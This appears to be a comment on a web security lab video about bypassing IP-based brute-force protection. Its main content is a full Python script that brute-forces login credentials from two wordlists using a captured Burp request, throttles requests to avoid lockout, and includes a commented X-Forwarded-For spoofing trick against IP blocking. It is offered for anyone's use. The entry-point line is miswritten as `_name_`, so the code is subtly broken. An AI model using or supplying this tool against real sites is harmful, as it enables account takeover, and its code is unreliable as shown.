Broken Authentication - Broken Brute-Force Protection - IP Block

Comment: i used some makarna code if anyone wants to use "import requests
import sys
import os
import multiprocessing
import time
import urllib3
# Disable InsecureRequestWarning ----> occurs because verify_false option at request
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)

def get_wordlist_from_file(filename):
    """Reads a wordlist from a given file and returns it as a list."""
    try:
        with open(filename, "r") as file:
            wordlist = file.read().splitlines() 
        return wordlist
    except FileNotFoundError:
        print(f"Error: The file {filename} was not found.")
        sys.exit(1)  

def parse_config_file(config_filename):
    """Parses the configuration file to extract headers, data, and URL."""
    headers = {}
    data = None
    _URL = None

    try:
        with open(config_filename, "r") as file:
            lines = file.read().splitlines()  # Read lines from config file
            _URL = lines[1].split(": ")[1] + lines[0].split(" ")[1]  # Construct URL from lines
            lines = lines[2:]  # Skip the first two lines
            header_part = True
            for line in lines:
                if line == "":
                    header_part = False  # Switch to data part if a blank line is encountered
                    continue
                if header_part:
                    if ": " in line:  # Check if line contains a header
                        key, value = line.split(": ", 1)  # Split header into key-value
                        headers[key] = value
                else:
                    data = line  # The remaining line is considered as data
    except FileNotFoundError:
        print(f"Error: The file {config_filename} was not found.")
        sys.exit(1)  # Exit if file not found

    return headers, data, _URL

def send_request(fuzz1, fuzz2, fuzz3, data, headers, proxies, _URL, lock):
    """Sends a POST request with fuzzed data and logs the response."""
    tempData = data.replace("testUsername", fuzz1).replace("testPassword", fuzz2)  # Replace placeholders in data
    #headers["X-Forwarded-For"] = str(fuzz3)  # Set custom header for fuzz3 #bunu lab için ekledim firewallda ip block vardı
    
    try:
        # Send a POST request to the URL with the modified data and headers
        response = requests.post(url=_URL, data=tempData, headers=headers, proxies=proxies, verify=False, allow_redirects=False)

        # Log the request details: fuzzed username, password, status code, response length, and time taken
        log_entry = f"{fuzz1} {fuzz2} Status code: {response.status_code}, Response length: {len(response.content)}, Response time: {response.elapsed.total_seconds()} seconds\n"

        # Use a lock to prevent multiple processes from writing to the file simultaneously
        with lock:
            with open("output.txt", "a") as file:
                file.write(log_entry)

        #if response.status_code == 302:  # If a redirection occurs, pause for user input
            #input()

    except requests.exceptions.RequestException as e:
        print(f"An error occurred: {e}")  # Print any request exceptions

def worker(args):
    """Worker function to handle requests in parallel."""
    fuzz1, fuzz2, fuzz3, data, headers, proxies, _URL, lock = args
    send_request(fuzz1, fuzz2, fuzz3, data, headers, proxies, _URL, lock)

def send_request_with_fuzzing(wordlist1, wordlist2, data, headers, proxies, _URL):
    """Creates a pool of workers to send requests with all combinations of fuzzed usernames and passwords."""
    num_processes = multiprocessing.cpu_count()  # Get the number of CPU cores
    pool = multiprocessing.Pool(processes=num_processes)  # Create a pool of workers
    lock = multiprocessing.Manager().Lock()  # Create a lock to manage file writes

    tasks = []
    fuzz3 =0 # 10000  # Initialize fuzz3 counter

    # Iterate through each combination of fuzz1 and fuzz2, incrementing fuzz3 for each
    for fuzz1 in wordlist1:
        for fuzz2 in wordlist2:
            tasks.append((fuzz1, fuzz2, fuzz3, data, headers, proxies, _URL, lock))
            fuzz3 -= 1  # Increment fuzz3 value
    #### her 60 saniyede 5 request atm
    while tasks:
        pool.map(worker, tasks[0:3])  # Map the tasks to the worker function
        tasks = tasks[3:]
        # pool.close()  # Close the pool
        # pool.join()  
        time.sleep(60)
    ####
    # pool.map(worker, tasks)  # Map the tasks to the worker function
    # pool.close()  # Close the pool
    # pool.join()  # Wait for all workers to finish

def main():
    """Main function to run the script."""
    default_wordlist1 = "wordlist1.txt"
    default_wordlist2 = "wordlist2.txt"

    # Check if default wordlists exist; if not, use command line arguments
    if not (os.path.exists(default_wordlist1) and os.path.exists(default_wordlist2)):
        print("Warning: wordlist1.txt or wordlist2.txt not found in the current directory.")
        if len(sys.argv) != 3:
            print("Alternative Usage: python script.py <wordlist1.txt> <wordlist2.txt>")
            sys.exit(1)
        default_wordlist1 = sys.argv[1]
        default_wordlist2 = sys.argv[2]

    wordlist1 = get_wordlist_from_file(default_wordlist1)  # Get the first wordlist
    wordlist2 = get_wordlist_from_file(default_wordlist2)  # Get the second wordlist

    config_file = "config.txt"
    headers, data, _URL = parse_config_file(config_file)  # Parse the config file
    _URL = "https://" + _URL  # Prepend "https://" to the URL
    if not headers or not data or not _URL:
        print("Error: Invalid config file format. Ensure headers, data, and URL are properly defined.")
        sys.exit(1)  # Exit if config file is invalid
    else:
        print(headers, data, _URL)  # Print headers, data, and URL for debugging

    # Define proxies 
    proxies = {
        'http': 'http://127.0.0.1:8080',
        'https': 'http://127.0.0.1:8080',
    }
    start_time = time.time()  # Start timer

    send_request_with_fuzzing(wordlist1, wordlist2, data, headers, proxies, _URL)  # Execute fuzzing
    end_time = time.time()  # End timer

    print("completed in", end_time - start_time, "seconds")  # Print the total time taken

if _name_ == "__main__":
    main()  "just copy burp packet into config.txt